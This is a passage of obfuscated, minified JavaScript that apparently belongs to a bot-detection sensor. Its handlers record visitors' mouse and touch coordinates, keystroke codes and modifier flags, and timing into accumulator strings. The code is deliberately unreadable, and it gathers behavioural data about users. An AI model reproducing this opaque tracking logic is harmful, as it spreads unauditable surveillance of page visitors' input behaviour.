pZc=Ngc[K8[zh()[qW(pw)].apply(null,[j8c,Unc,lN])][hb()[ND(Gcc)](nt,Ps,Pw,OF)]];if(xM(GVc(OH),pZc)){var rbc=pZc.call(Ngc,wXc||TN()[sY(U0)](I8c,U8c));if(nz(q4()[KS(Kx)](IA,mt,I1,fD(fD(U4))),lpc(rbc))){var Zgc;return zS.pop(),Zgc=rbc,Zgc;}throw new (K8[wg(typeof TN()[sY(Ld)],'undefined')?TN()[sY(QX)](w8c,I3):TN()[sY(QS)](F3,Wh)])(hb()[ND(w3)](fD({}),fw,UN,blc));}var KDc;return KDc=(wg(TN()[sY(Kh)].call(null,gR,I1),wXc)?K8[q4()[KS(F9)](tq,Kx,VTc,IW)]:K8[q4()[KS(GTc)](fD({}),Gcc,dY,nP)])(Ngc),zS.pop(),KDc;};var kkc=function(PDc){if(fD(PDc)){Fkc=HJ;kDc=E3;LIc=GTc;Evc=fF;U4c=HVc[LL];AFc=fF;pIc=fF;xIc=fF;pDc=fF;}};var YIc=function(){zS.push(b5);dXc=hb()[ND(U4)](fD(U4),C4,WP,Ew);rDc=OH;jQc=OH;pXc=OH;kgc=hb()[ND(U4)](fN,C4,Z7,Ew);lwc=OH;dpc=HVc[U4];mfc=OH;xgc=hb()[ND(U4)].apply(null,[fD(fD([])),C4,Ns,Ew]);kbc=OH;npc=OH;zS.pop();hQc=OH;Dfc=OH;fZc=HVc[U4];vSc=OH;};var nrc=function(){mMc=OH;zS.push(Qh);TFc=hb()[ND(U4)](U0,C4,K4,AL);jFc={};Lbc=hb()[ND(U4)](WL,C4,fD(U4),AL);Ggc=OH;zS.pop();UFc=OH;};var sdc=function(qFc,XXc,sFc){zS.push(T5);try{var nIc=zS.length;var lHc=fD([]);var dDc=OH;var kMc=fD({});if(xM(XXc,U4)&&bS(jQc,LIc)){if(fD(Fgc[TN()[sY(ZP)](kEc,RH)])){kMc=fD(fD(PB));Fgc[TN()[sY(ZP)](kEc,RH)]=fD(fD([]));}var vdc;return vdc=rv(GC,[q4()[KS(tq)](Kh,CD,lUc,fD(U4)),dDc,q4()[KS(HJ)](VL,Vw,mOc,fD(fD(OH))),kMc,xM(typeof zh()[qW(ZD)],Ev([],[][[]]))?zh()[qW(mt)](N6,cz,vh):zh()[qW(nt)].apply(null,[hnc,Unc,OW]),rDc]),zS.pop(),vdc;}if(wg(XXc,U4)&&b4(rDc,kDc)||xM(XXc,U4)&&b4(jQc,LIc)){var Qkc=qFc?qFc:K8[TN()[sY(F9)].call(null,At,hI)][TN()[sY(Bg)](c4,d7)];var RDc=rp(U4);var nvc=rp(U4);if(Qkc&&Qkc[KR()[Lmc(Kx)].apply(null,[Fg,VL,VF,CR])]&&Qkc[hb()[ND(E3)].apply(null,[pt,fnc,fD(fD([])),xb])]){RDc=K8[zh()[qW(ID)].call(null,WI,mt,cF)][cS()[zcc(fF)](VF,Vw,Px,VP)](Qkc[KR()[Lmc(Kx)].apply(null,[Fg,Kx,VF,CR])]);nvc=K8[zh()[qW(ID)](WI,IA,cF)][cS()[zcc(fF)].call(null,VF,K4,Px,VP)](Qkc[hb()[ND(E3)](Et,fnc,fD(OH),xb)]);}else if(Qkc&&Qkc[TN()[sY(At)].call(null,ZP,tg)]&&Qkc[hb()[ND(WN)](BN,w1,kI,vr)]){RDc=K8[wg(typeof zh()[qW(VF)],Ev('',[][[]]))?zh()[qW(nt)](nOc,Pw,qz):zh()[qW(ID)](WI,fD(fD(U4)),cF)][xM(typeof cS()[zcc(Vw)],Ev(hb()[ND(U4)](fD(fD(U4)),C4,Unc,Qb),[][[]]))?cS()[zcc(fF)].apply(null,[VF,UI,Px,VP]):cS()[zcc(BI)](C7,lN,xz,lJ)](Qkc[TN()[sY(At)].call(null,ZP,tg)]);nvc=K8[zh()[qW(ID)](WI,Yd,cF)][xM(typeof cS()[zcc(Kh)],'undefined')?cS()[zcc(fF)].apply(null,[VF,mh,Px,VP]):cS()[zcc(BI)](N9,fF,hnc,ss)](Qkc[hb()[ND(WN)].call(null,CN,w1,Hq,vr)]);}var pSc=Qkc[xM(typeof hb()[ND(U4)],Ev([],[][[]]))?hb()[ND(MA)](fN,hL,fD(U4),rF):hb()[ND(kI)].apply(null,[cz,wBc,fD([]),tCc])];if(jg(pSc,null))pSc=Qkc[wg(typeof zh()[qW(UN)],Ev('',[][[]]))?zh()[qW(nt)](Vw,Oq,C4):zh()[qW(cz)](h9,VL,D5)];var tMc=hfc(pSc);dDc=FM(Udc(),sFc);var bIc=hb()[ND(U4)](IA,C4,K4,Qb)[hb()[ND(WL)](kx,mnc,fD({}),zI)](Dfc,TN()[sY(EBc)](IR,bD))[xM(typeof hb()[ND(Xq)],Ev('',[][[]]))?hb()[ND(WL)].apply(null,[qA,mnc,QX,zI]):hb()[ND(kI)](fD(fD({})),qj,lJ,xBc)](XXc,TN()[sY(EBc)].call(null,IR,bD))[hb()[ND(WL)].apply(null,[Oq,mnc,FJ,zI])](dDc,TN()[sY(EBc)].call(null,IR,bD))[hb()[ND(WL)].apply(null,[fD({}),mnc,OH,zI])](RDc,TN()[sY(EBc)](IR,bD))[hb()[ND(WL)](CY,mnc,kI,zI)](nvc);if(xM(XXc,U4)){bIc=hb()[ND(U4)].apply(null,[nt,C4,F9,Qb])[hb()[ND(WL)](Zg,mnc,l5,zI)](bIc,TN()[sY(EBc)](IR,bD))[hb()[ND(WL)].apply(null,[Fg,mnc,Tq,zI])](tMc);var BFc=nz(typeof Qkc[zh()[qW(Pw)].apply(null,[j0,U0,GKc])],zh()[qW(MY)].call(null,O3,fD(fD(U4)),Unc))?Qkc[zh()[qW(Pw)].call(null,j0,CD,GKc)]:Qkc[A4()[vOc(pw)](Xq,Vw,Jh,CY,gh,kI)];if(nz(BFc,null)&&xM(BFc,U4))bIc=hb()[ND(U4)](BN,C4,lN,Qb)[hb()[ND(WL)](R3,mnc,fD([]),zI)](bIc,TN()[sY(EBc)].call(null,IR,bD))[hb()[ND(WL)](UN,mnc,nP,zI)](BFc);}if(nz(typeof Qkc[xM(typeof q4()[KS(EBc)],'undefined')?q4()[KS(vR)].apply(null,[Vw,EBc,DW,fD(fD([]))]):q4()[KS(UI)](hL,Y1,gA,IA)],xM(typeof zh()[qW(Fg)],Ev('',[][[]]))?zh()[qW(MY)](O3,Unc,Unc):zh()[qW(nt)](Dx,fD(U4),lz))&&wg(Qkc[q4()[KS(vR)](ZP,EBc,DW,fD([]))],fD(fD(BE))))bIc=(wg(typeof hb()[ND(WP)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[WP,jL,lN,Bh]):hb()[ND(U4)].call(null,fh,C4,vN,Qb))[hb()[ND(WL)](fD(fD([])),mnc,Et,zI)](bIc,EN()[c2c(Kh)].call(null,Z5,hW,c4,qA,QX));bIc=(wg(typeof hb()[ND(bq)],Ev('',[][[]]))?hb()[ND(kI)].call(null,fD(fD([])),rj,IA,O5):hb()[ND(U4)](fD(fD(OH)),C4,cF,Qb))[hb()[ND(WL)].apply(null,[bq,mnc,Kx,zI])](bIc,zh()[qW(WL)](EA,fD(fD(U4)),tR));pXc=Ev(Ev(Ev(Ev(Ev(pXc,Dfc),XXc),dDc),RDc),nvc);dXc=Ev(dXc,bIc);}if(wg(XXc,HVc[QS]))rDc++;else jQc++;Dfc++;var cdc;return cdc=rv(GC,[q4()[KS(tq)](lJ,CD,lUc,nP),dDc,q4()[KS(HJ)].call(null,BN,Vw,mOc,Zg),kMc,zh()[qW(mt)](N6,kg,vh),rDc]),zS.pop(),cdc;}catch(wFc){zS.splice(FM(nIc,U4),Infinity,T5);}zS.pop();};var qQc=function(UZc,qDc,dIc){zS.push(j3);try{var pMc=zS.length;var SSc=fD([]);var TDc=UZc?UZc:K8[TN()[sY(F9)](At,wX)][TN()[sY(Bg)].apply(null,[c4,Sd])];var SHc=OH;var LFc=rp(U4);var SFc=U4;var WFc=fD({});if(bS(Ggc,Fkc)){if(fD(Fgc[TN()[sY(ZP)](kEc,nOc)])){WFc=fD(fD(PB));Fgc[TN()[sY(ZP)](kEc,nOc)]=fD(BE);}var Spc;return Spc=rv(GC,[q4()[KS(tq)].call(null,UI,CD,ht,pt),SHc,A4()[vOc(MY)](UI,mh,H6,U0,HOc,UI),LFc,q4()[KS(HJ)](fD(U4),Vw,scc,UI),WFc]),zS.pop(),Spc;}if(b4(Ggc,Fkc)&&TDc&&xM(TDc[q4()[KS(UN)](K4,pBc,hS,GTc)],undefined)){LFc=TDc[wg(typeof q4()[KS(Yd)],Ev('',[][[]]))?q4()[KS(UI)](Z7,pN,P3,mt):q4()[KS(UN)].call(null,fD(U4),pBc,hS,fD(fD([])))];var HXc=TDc[xM(typeof EN()[c2c(Kx)],Ev(wg(typeof hb()[ND(XH)],'undefined')?hb()[ND(kI)](GTc,q3,CN,Anc):hb()[ND(U4)].call(null,F3,C4,fD(fD(OH)),Cb),[][[]]))?EN()[c2c(Vw)].apply(null,[K4,ZBc,ID,mh,XH]):EN()[c2c(U4)](fD([]),W9,fw,smc,JJ)];var YMc=TDc[wg(typeof KR()[Lmc(QS)],'undefined')?KR()[Lmc(mh)].call(null,rx,CD,cN,Qq):KR()[Lmc(U0)](E6,U0,XH,H6)]?U4:OH;var mFc=TDc[zh()[qW(vN)](AZ,CY,C9)]?HVc[QS]:OH;var RZc=TDc[A4()[vOc(cM)].call(null,fw,Nk,gQc,QX,Vw,ID)]?U4:OH;var Yfc=TDc[zh()[qW(CY)](vS,fD([]),bq)]?HVc[QS]:OH;var Wfc=Ev(Ev(Ev(V2c(YMc,XH),V2c(mFc,QX)),V2c(RZc,UI)),Yfc);SHc=FM(Udc(),dIc);var Xvc=hfc(null);var pHc=OH;if(HXc&&LFc){if(xM(HXc,HVc[U4])&&xM(LFc,OH)&&xM(HXc,LFc))LFc=rp(U4);else LFc=xM(LFc,OH)?LFc:HXc;}if(wg(mFc,OH)&&wg(RZc,OH)&&wg(Yfc,HVc[U4])&&TH(LFc,Ig)){if(wg(qDc,HVc[UI])&&bS(LFc,Ig)&&mcc(LFc,vY))LFc=rp(UI);else if(bS(LFc,HVc[Et])&&mcc(LFc,CD))LFc=rp(BI);else if(bS(LFc,POc)&&mcc(LFc,HVc[fw]))LFc=rp(QX);else LFc=rp(HVc[nt]);}if(xM(Xvc,q4c)){RHc=OH;q4c=Xvc;}else RHc=Ev(RHc,U4);var Kkc=P4c(LFc);if(wg(Kkc,OH)){var KSc=hb()[ND(U4)](mh,C4,U0,Cb)[hb()[ND(WL)](Jx,mnc,w3,tg)](Ggc,TN()[sY(EBc)](IR,nw))[hb()[ND(WL)](X3,mnc,fD(fD({})),tg)](qDc,wg(typeof TN()[sY(MY)],'undefined')?TN()[sY(QX)].apply(null,[MN,WR]):TN()[sY(EBc)](IR,nw))[xM(typeof hb()[ND(Tq)],'undefined')?hb()[ND(WL)].apply(null,[Kx,mnc,UN,tg]):hb()[ND(kI)](ID,kJ,F9,fcc)](SHc,wg(typeof TN()[sY(ZA)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[Ms,rj]):TN()[sY(EBc)](IR,nw))[xM(typeof hb()[ND(ID)],Ev('',[][[]]))?hb()[ND(WL)].call(null,fD(fD(U4)),mnc,tq,tg):hb()[ND(kI)](ZD,Iq,fD(OH),Eq)](LFc,wg(typeof TN()[sY(cz)],'undefined')?TN()[sY(QX)].apply(null,[TL,sz]):TN()[sY(EBc)].apply(null,[IR,nw]))[hb()[ND(WL)](Xq,mnc,fD(OH),tg)](pHc,TN()[sY(EBc)](IR,nw))[wg(typeof hb()[ND(GM)],Ev('',[][[]]))?hb()[ND(kI)].call(null,fD(fD({})),Ux,fD(OH),kh):hb()[ND(WL)](Hq,mnc,Zg,tg)](Wfc,TN()[sY(EBc)].apply(null,[IR,nw]))[hb()[ND(WL)](fD(fD(OH)),mnc,QX,tg)](Xvc);if(xM(typeof TDc[q4()[KS(vR)](Nk,EBc,tL,ID)],xM(typeof zh()[qW(Pw)],Ev('',[][[]]))?zh()[qW(MY)].call(null,Vt,kI,Unc):zh()[qW(nt)](c7,FJ,gW))&&wg(TDc[q4()[KS(vR)](jGc,EBc,tL,K4)],fD(fD(BE))))KSc=hb()[ND(U4)].apply(null,[mt,C4,ZD,Cb])[hb()[ND(WL)].call(null,lN,mnc,cz,tg)](KSc,KR()[Lmc(Kh)](HOc,fF,UI,lz));KSc=(wg(typeof hb()[ND(BJ)],'undefined')?hb()[ND(kI)].apply(null,[QS,TQc,t3,fcc]):hb()[ND(U4)].apply(null,[At,C4,X3,Cb]))[hb()[ND(WL)].apply(null,[tq,mnc,U4,tg])](KSc,zh()[qW(WL)].call(null,pS,l5,tR));Lbc=Ev(Lbc,KSc);UFc=Ev(Ev(Ev(Ev(Ev(Ev(UFc,Ggc),qDc),SHc),LFc),Wfc),Xvc);}else SFc=OH;}if(SFc&&TDc&&TDc[q4()[KS(UN)].apply(null,[FJ,pBc,hS,l2c])]){Ggc++;}var Gfc;return Gfc=rv(GC,[q4()[KS(tq)](Xq,CD,ht,Bg),SHc,wg(typeof A4()[vOc(Vw)],'undefined')?A4()[vOc(F9)](QX,fD(fD({})),F5,UN,Os,nL):A4()[vOc(MY)].call(null,fD(fD(U4)),GM,H6,t3,HOc,UI),LFc,wg(typeof q4()[KS(Z7)],Ev('',[][[]]))?q4()[KS(UI)].call(null,fD(U4),lL,dJ,IA):q4()[KS(HJ)](HJ,Vw,scc,Rz),WFc]),zS.pop(),Gfc;}catch(ppc){zS.splice(FM(pMc,U4),Infinity,j3);}zS.pop();};var tFc=function(XZc,vwc,ZSc,C4c,cpc){zS.push(l7);try{var JQc=zS.length;var UHc=fD(fD(BE));var DDc=fD([]);var LSc=HVc[U4];var Rdc=q4()[KS(OH)](fD(fD(U4)),c4,Nt,lJ);var zvc=ZSc;var Bvc=C4c;if(wg(vwc,U4)&&b4(kbc,AFc)||xM(vwc,U4)&&b4(npc,pIc)){var CZc=XZc?XZc:K8[TN()[sY(F9)](At,Db)][TN()[sY(Bg)].apply(null,[c4,Rl])];var zIc=rp(U4),Mdc=rp(U4);if(CZc&&CZc[KR()[Lmc(Kx)](Fg,fF,VF,gv)]&&CZc[hb()[ND(E3)].call(null,BN,fnc,fD({}),kD)]){zIc=K8[zh()[qW(ID)].call(null,lr,Vw,cF)][wg(typeof cS()[zcc(Kh)],Ev([],[][[]]))?cS()[zcc(BI)].call(null,cq,Vw,LR,Wlc):cS()[zcc(fF)](VF,w3,c9,VP)](CZc[KR()[Lmc(Kx)].apply(null,[Fg,ZD,VF,gv])]);Mdc=K8[zh()[qW(ID)].call(null,lr,kx,cF)][cS()[zcc(fF)](VF,kg,c9,VP)](CZc[hb()[ND(E3)](fD({}),fnc,fD(fD({})),kD)]);}else if(CZc&&CZc[TN()[sY(At)](ZP,t4)]&&CZc[hb()[ND(WN)].apply(null,[kA,w1,fD({}),VX])]){zIc=K8[zh()[qW(ID)](lr,F9,cF)][cS()[zcc(fF)].call(null,VF,vR,c9,VP)](CZc[xM(typeof TN()[sY(t3)],'undefined')?TN()[sY(At)].call(null,ZP,t4):TN()[sY(QX)].call(null,gKc,cW)]);Mdc=K8[zh()[qW(ID)](lr,C9,cF)][cS()[zcc(fF)].call(null,VF,jGc,c9,VP)](CZc[hb()[ND(WN)].apply(null,[QX,w1,Jx,VX])]);}else if(CZc&&CZc[hb()[ND(GA)].call(null,fD(fD({})),Hq,Jx,bD)]&&wg(FSc(CZc[hb()[ND(GA)](kx,Hq,fD({}),bD)]),q4()[KS(Kx)](l2c,mt,Cj,fw))){if(TH(CZc[xM(typeof hb()[ND(Kx)],Ev('',[][[]]))?hb()[ND(GA)].call(null,Z7,Hq,fD(fD([])),bD):hb()[ND(kI)](K4,m7,Zg,BA)][wg(typeof q4()[KS(F9)],Ev([],[][[]]))?q4()[KS(UI)](BJ,vY,dCc,C9):q4()[KS(VF)](vN,BI,k2c,IA)],OH)){var kIc=CZc[hb()[ND(GA)](fD(fD({})),Hq,fD(OH),bD)][OH];if(kIc&&kIc[KR()[Lmc(Kx)].call(null,Fg,l2c,VF,gv)]&&kIc[xM(typeof hb()[ND(U4)],'undefined')?hb()[ND(E3)](HJ,fnc,t3,kD):hb()[ND(kI)].call(null,cM,Lt,kg,vEc)]){zIc=K8[xM(typeof zh()[qW(ZP)],'undefined')?zh()[qW(ID)](lr,CD,cF):zh()[qW(nt)].call(null,m5,tq,Fx)][xM(typeof cS()[zcc(XH)],Ev(hb()[ND(U4)](fD(fD({})),C4,XH,Sk),[][[]]))?cS()[zcc(fF)].apply(null,[VF,kx,c9,VP]):cS()[zcc(BI)](ht,pt,I2c,tP)](kIc[KR()[Lmc(Kx)].apply(null,[Fg,U0,VF,gv])]);Mdc=K8[xM(typeof zh()[qW(ID)],Ev('',[][[]]))?zh()[qW(ID)].apply(null,[lr,kg,cF]):zh()[qW(nt)].apply(null,[NY,BI,rY])][cS()[zcc(fF)](VF,Rz,c9,VP)](kIc[xM(typeof hb()[ND(pt)],Ev('',[][[]]))?hb()[ND(E3)](R3,fnc,kI,kD):hb()[ND(kI)].apply(null,[Tq,wq,ZD,v3])]);}else if(kIc&&kIc[TN()[sY(At)].apply(null,[ZP,t4])]&&kIc[hb()[ND(WN)](kI,w1,kg,VX)]){zIc=K8[zh()[qW(ID)](lr,fD({}),cF)][cS()[zcc(fF)].call(null,VF,l2c,c9,VP)](kIc[TN()[sY(At)].call(null,ZP,t4)]);Mdc=K8[xM(typeof zh()[qW(Vw)],'undefined')?zh()[qW(ID)](lr,Vw,cF):zh()[qW(nt)](Lz,CN,GOc)][cS()[zcc(fF)](VF,HJ,c9,VP)](kIc[xM(typeof hb()[ND(VL)],'undefined')?hb()[ND(WN)](fD(fD([])),w1,fD(fD(OH)),VX):hb()[ND(kI)].call(null,WL,KL,t3,KGc)]);}Rdc=TN()[sY(OH)](Et,HD);}else{DDc=fD(BE);}}if(fD(DDc)){LSc=FM(Udc(),cpc);var EFc=hb()[ND(U4)](QS,C4,nP,Sk)[hb()[ND(WL)].apply(null,[kA,mnc,Hq,E4])](vSc,TN()[sY(EBc)](IR,Fb))[hb()[ND(WL)](Gcc,mnc,VL,E4)](vwc,wg(typeof TN()[sY(IA)],'undefined')?TN()[sY(QX)](sJ,tCc):TN()[sY(EBc)].call(null,IR,Fb))[wg(typeof hb()[ND(Hq)],'undefined')?hb()[ND(kI)](Xq,Ux,IW,jOc):hb()[ND(WL)].call(null,l2c,mnc,WP,E4)](LSc,TN()[sY(EBc)](IR,Fb))[hb()[ND(WL)](kI,mnc,fN,E4)](zIc,TN()[sY(EBc)].apply(null,[IR,Fb]))[hb()[ND(WL)](H5,mnc,fN,E4)](Mdc,TN()[sY(EBc)].call(null,IR,Fb))[hb()[ND(WL)].apply(null,[LL,mnc,fD(fD([])),E4])](Rdc);if(nz(typeof CZc[q4()[KS(vR)].call(null,fD(fD(U4)),EBc,jH,mh)],zh()[qW(MY)](pz,fD(fD([])),Unc))&&wg(CZc[xM(typeof q4()[KS(kA)],'undefined')?q4()[KS(vR)](Ld,EBc,jH,jL):q4()[KS(UI)].apply(null,[Ld,IR,Nlc,kg])],fD([])))EFc=(wg(typeof hb()[ND(WP)],'undefined')?hb()[ND(kI)](FJ,JP,fD(U4),SVc):hb()[ND(U4)].call(null,MY,C4,l2c,Sk))[hb()[ND(WL)](QS,mnc,Kh,E4)](EFc,KR()[Lmc(Kh)].call(null,HOc,Ld,UI,fJ));xgc=hb()[ND(U4)].call(null,IA,C4,kg,Sk)[hb()[ND(WL)].call(null,X3,mnc,ZD,E4)](Ev(xgc,EFc),zh()[qW(WL)].call(null,JM,fD(fD({})),tR));hQc=Ev(Ev(Ev(Ev(Ev(hQc,vSc),vwc),LSc),zIc),Mdc);if(wg(vwc,U4))kbc++;else npc++;vSc++;zvc=OH;Bvc=HVc[U4];}}var K4c;return K4c=rv(GC,[xM(typeof q4()[KS(cM)],Ev('',[][[]]))?q4()[KS(tq)](fD(fD(U4)),CD,Dq,GM):q4()[KS(UI)].apply(null,[UI,fBc,zs,QS]),LSc,xM(typeof zh()[qW(l2c)],'undefined')?zh()[qW(lN)].apply(null,[xS,Vw,kh]):zh()[qW(nt)](OJ,fD([]),Zj),zvc,zh()[qW(tq)].call(null,VH,Pw,CD),Bvc,DR()[MEc(kg)].call(null,nEc,IQ,BI,QX,GM),DDc]),zS.pop(),K4c;}catch(FXc){zS.splice(FM(JQc,U4),Infinity,l7);}zS.pop();};var zbc=function(rvc,YHc,Hfc){zS.push(Kq);try{var NZc=zS.length;var gSc=fD(PB);var tQc=OH;var AXc=fD(fD(BE));if(wg(YHc,U4)&&b4(lwc,Evc)||xM(YHc,U4)&&b4(dpc,U4c)){var Wkc=rvc?rvc:K8[xM(typeof TN()[sY(vR)],Ev('',[][[]]))?TN()[sY(F9)].call(null,At,C0):TN()[sY(QX)](hA,Occ)][TN()[sY(Bg)].call(null,c4,tVc)];if(Wkc&&xM(Wkc[TN()[sY(kx)](Zt,Eq)],q4()[KS(qA)](fD({}),CN,vI,FJ))){AXc=fD(fD({}));var Xwc=rp(U4);var hvc=rp(U4);if(Wkc&&Wkc[KR()[Lmc(Kx)](Fg,CD,VF,NVc)]&&Wkc[hb()[ND(E3)](XH,fnc,cF,jX)]){Xwc=K8[zh()[qW(ID)](mI,Kh,cF)][cS()[zcc(fF)](VF,IA,tlc,VP)](Wkc[KR()[Lmc(Kx)](Fg,tq,VF,NVc)]);hvc=K8[zh()[qW(ID)](mI,fD([]),cF)][cS()[zcc(fF)](VF,tq,tlc,VP)](Wkc[wg(typeof hb()[ND(Ld)],'undefined')?hb()[ND(kI)](Jx,pN,Bg,cs):hb()[ND(E3)](GM,fnc,nt,jX)]);}else if(Wkc&&Wkc[TN()[sY(At)](ZP,I2)]&&Wkc[xM(typeof hb()[ND(t3)],Ev([],[][[]]))?hb()[ND(WN)](fD({}),w1,fh,W4):hb()[ND(kI)](ZP,HN,fD(U4),ks)]){Xwc=K8[wg(typeof zh()[qW(GA)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[kh,K4,XGc]):zh()[qW(ID)].apply(null,[mI,Oq,cF])][wg(typeof cS()[zcc(QS)],'undefined')?cS()[zcc(BI)](wx,l5,Vs,sq):cS()[zcc(fF)](VF,Gcc,tlc,VP)](Wkc[TN()[sY(At)].call(null,ZP,I2)]);hvc=K8[zh()[qW(ID)].call(null,mI,pt,cF)][cS()[zcc(fF)].call(null,VF,w3,tlc,VP)](Wkc[wg(typeof hb()[ND(fw)],Ev('',[][[]]))?hb()[ND(kI)](jL,Ms,cz,K4):hb()[ND(WN)](fD({}),w1,lJ,W4)]);}tQc=FM(Udc(),Hfc);var zgc=hb()[ND(U4)].apply(null,[Ld,C4,vN,pb])[hb()[ND(WL)](mh,mnc,cz,CH)](fZc,TN()[sY(EBc)](IR,G4))[hb()[ND(WL)].apply(null,[fD({}),mnc,pw,CH])](YHc,TN()[sY(EBc)].apply(null,[IR,G4]))[hb()[ND(WL)](vR,mnc,Gcc,CH)](tQc,xM(typeof TN()[sY(Z7)],'undefined')?TN()[sY(EBc)](IR,G4):TN()[sY(QX)](Fmc,sP))[hb()[ND(WL)].call(null,GM,mnc,Kx,CH)](Xwc,TN()[sY(EBc)].apply(null,[IR,G4]))[hb()[ND(WL)].apply(null,[kI,mnc,mt,CH])](hvc);if(xM(typeof Wkc[q4()[KS(vR)](nP,EBc,dh,ZD)],xM(typeof zh()[qW(ZD)],Ev([],[][[]]))?zh()[qW(MY)].call(null,mOc,vN,Unc):zh()[qW(nt)](Bcc,ID,GY))&&wg(Wkc[xM(typeof q4()[KS(t3)],'undefined')?q4()[KS(vR)].apply(null,[Yd,EBc,dh,C4]):q4()[KS(UI)].call(null,HJ,S3,Wcc,VL)],fD([])))zgc=hb()[ND(U4)](F3,C4,l5,pb)[hb()[ND(WL)](fD(fD([])),mnc,cF,CH)](zgc,KR()[Lmc(Kh)].apply(null,[HOc,vR,UI,ct]));mfc=Ev(Ev(Ev(Ev(Ev(mfc,fZc),YHc),tQc),Xwc),hvc);kgc=hb()[ND(U4)](F9,C4,hL,pb)[hb()[ND(WL)].call(null,fD(OH),mnc,Z7,CH)](Ev(kgc,zgc),zh()[qW(WL)].apply(null,[mA,LR,tR]));if(wg(YHc,U4))lwc++;else dpc++;}}if(wg(YHc,U4))lwc++;else dpc++;fZc++;var rfc;return rfc=rv(GC,[wg(typeof q4()[KS(BJ)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[UN,qk,K7,BJ]):q4()[KS(tq)](ZA,CD,HCc,qA),tQc,TN()[sY(fh)](IW,KL),AXc]),zS.pop(),rfc;}catch(ZZc){zS.splice(FM(NZc,U4),Infinity,Kq);}zS.pop();};var hgc=function(lXc,Jfc,dkc){zS.push(HCc);try{var Upc=zS.length;var pQc=fD(PB);var R4c=OH;var JZc=fD({});if(bS(mMc,xIc)){if(fD(Fgc[xM(typeof TN()[sY(pt)],Ev([],[][[]]))?TN()[sY(ZP)](kEc,rEc):TN()[sY(QX)].apply(null,[mh,IW])])){JZc=fD(fD(PB));Fgc[TN()[sY(ZP)](kEc,rEc)]=fD(fD(PB));}var Rpc;return Rpc=rv(GC,[q4()[KS(tq)](fD(OH),CD,YY,t3),R4c,q4()[KS(HJ)].apply(null,[Pw,Vw,qt,fD({})]),JZc]),zS.pop(),Rpc;}var Rgc=lXc?lXc:K8[wg(typeof TN()[sY(Tq)],Ev([],[][[]]))?TN()[sY(QX)](I8c,ws):TN()[sY(F9)](At,kp)][TN()[sY(Bg)](c4,pGc)];var CFc=Rgc[hb()[ND(MA)](LL,hL,VL,JH)];if(jg(CFc,null))CFc=Rgc[zh()[qW(cz)].apply(null,[DJ,At,D5])];var TMc=Tdc(CFc[wg(typeof hb()[ND(cz)],Ev([],[][[]]))?hb()[ND(kI)](Vw,J9,BN,n6):hb()[ND(Z5)](hL,FJ,Vw,hP)]);var n4c=xM(RIc[TN()[sY(Yd)](wVc,Sr)](lXc&&lXc[hb()[ND(Z5)](Hq,FJ,VL,hP)]),rp(HVc[QS]));if(fD(TMc)&&fD(n4c)){var HFc;return HFc=rv(GC,[q4()[KS(tq)].apply(null,[fD(OH),CD,YY,Kh]),R4c,q4()[KS(HJ)](fD(fD([])),Vw,qt,fD(fD({}))),JZc]),zS.pop(),HFc;}var rkc=hfc(CFc);var vfc=wg(typeof hb()[ND(Ld)],Ev([],[][[]]))?hb()[ND(kI)](fN,Tmc,fD(fD(OH)),xEc):hb()[ND(U4)].call(null,Hq,C4,vR,Jd);var tDc=hb()[ND(U4)].call(null,BI,C4,Kx,Jd);var vFc=hb()[ND(U4)](Z5,C4,t3,Jd);var ddc=hb()[ND(U4)](XH,C4,kg,Jd);if(wg(Jfc,VF)){vfc=Rgc[hb()[ND(XR)](tq,cCc,Gcc,X8c)];tDc=Rgc[hb()[ND(Sx)].apply(null,[EBc,MR,CY,m0])];vFc=Rgc[TN()[sY(Tq)](CD,j8c)];ddc=Rgc[TN()[sY(BJ)].apply(null,[bGc,Uj])];}R4c=FM(Udc(),dkc);var Edc=hb()[ND(U4)].call(null,Jx,C4,ZA,Jd)[hb()[ND(WL)].call(null,fD(U4),mnc,fN,Qb)](mMc,TN()[sY(EBc)](IR,cX))[hb()[ND(WL)](Kh,mnc,fD(fD(U4)),Qb)](Jfc,TN()[sY(EBc)].apply(null,[IR,cX]))[hb()[ND(WL)](pD,mnc,bq,Qb)](vfc,TN()[sY(EBc)](IR,cX))[hb()[ND(WL)].call(null,Nk,mnc,cM,Qb)](tDc,TN()[sY(EBc)](IR,cX))[wg(typeof hb()[ND(IW)],Ev([],[][[]]))?hb()[ND(kI)](c4,b7,Tq,B1):hb()[ND(WL)].apply(null,[CN,mnc,Bg,Qb])](vFc,TN()[sY(EBc)].apply(null,[IR,cX]))[hb()[ND(WL)].call(null,XH,mnc,QX,Qb)](ddc,TN()[sY(EBc)](IR,cX))[hb()[ND(WL)].call(null,Ld,mnc,MY,Qb)](R4c,TN()[sY(EBc)].call(null,IR,cX))[xM(typeof hb()[ND(VL)],'undefined')?hb()[ND(WL)].apply(null,[C4,mnc,lJ,Qb]):hb()[ND(kI)](Pw,kOc,l2c,kh)](rkc);TFc=hb()[ND(U4)](fD(fD({})),C4,VF,Jd)[hb()[ND(WL)](C9,mnc,fD(fD(OH)),Qb)](Ev(TFc,Edc),zh()[qW(WL)].apply(null,[Mnc,Fg,tR]));mMc++;var qSc;return qSc=rv(GC,[q4()[KS(tq)](Bg,CD,YY,l5),R4c,q4()[KS(HJ)].apply(null,[fD(OH),Vw,qt,Pw]),JZc]),zS.pop(),qSc;}catch(wDc){zS.splice(FM(Upc,U4),Infinity,HCc);}zS.pop();};var T4c=function(bbc,QZc){zS.push(HJ);try{var NXc=zS.length;var Yvc=fD({});var TIc=OH;var YZc=fD({});if(bS(K8[EN()[c2c(OH)](c4,kKc,nt,QX,kI)][q4()[KS(CD)].apply(null,[kI,Tmc,Fj,ZA])](jFc)[q4()[KS(VF)](fD(OH),BI,W7,Kh)],pDc)){var sDc;return sDc=rv(GC,[q4()[KS(tq)].apply(null,[CY,CD,XR,Bg]),TIc,q4()[KS(HJ)](ZP,Vw,zCc,fD(fD(OH))),YZc]),zS.pop(),sDc;}var nHc=bbc?bbc:K8[xM(typeof TN()[sY(l2c)],'undefined')?TN()[sY(F9)](At,xG):TN()[sY(QX)](EBc,kI)][wg(typeof TN()[sY(X3)],'undefined')?TN()[sY(QX)](Q7,ls):TN()[sY(Bg)].call(null,c4,IOc)];var VSc=nHc[hb()[ND(MA)](fD(U4),hL,ZP,Tb)];if(jg(VSc,null))VSc=nHc[xM(typeof 